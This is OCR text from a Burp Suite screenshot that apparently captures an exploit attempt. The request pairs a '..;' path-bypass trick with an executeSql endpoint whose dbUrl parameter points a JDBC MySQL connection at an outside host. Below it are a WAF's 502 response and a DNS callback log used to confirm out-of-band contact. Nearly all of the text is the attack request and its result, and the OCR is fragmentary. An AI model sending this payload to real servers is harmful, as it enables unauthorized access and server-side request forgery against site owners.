 Hyug
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Rep
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://
Request
Pretty Raw Hex \n ≡
1 GET /api/..;p/a/tools/sysDataSource/executeSql?dbDriver=com.mysql.jdbc.Driver&
dbUrl=jdbc:mysql:// /&sql=1 HTTP/1.1
2 Host:
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 502 Bad Gateway
2 Server: CWAP-waf
3 Date: Thu, 09 Mar 2023 02:40:42 GMT
4 Content-Type: text/html
5 Connection: close
6 Set-Cookie: _sessionid=
oGQJRu6CYjMOYWUzgWEwMmFlOIAyMjMuODUuMTYwLjIwMg==; Pat
7 WZWS-RAY: 1156-1678358442.833-w-waf04nbzt
8 X-Powered-By: anyu.qianxin.com
9 Content-Length: 19064
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width,
>
16 <title>502 Bad Gateway</title>
17 <style type="text/css">
18 *{margin:0;padding:0;text-align:center;}
19 html,body{width:100%;height:100%;}
20 .content {
21 padding-top: 15%;
22 }
23 .top {
24 display: flex;
25 justify-content: space-between;
26 align-items: center;
27 padding: 40px 0px;
28 color: #7D7D7D;
29 }
30 .top div{
DNS Query Record
au1r.
au1r.
au1r.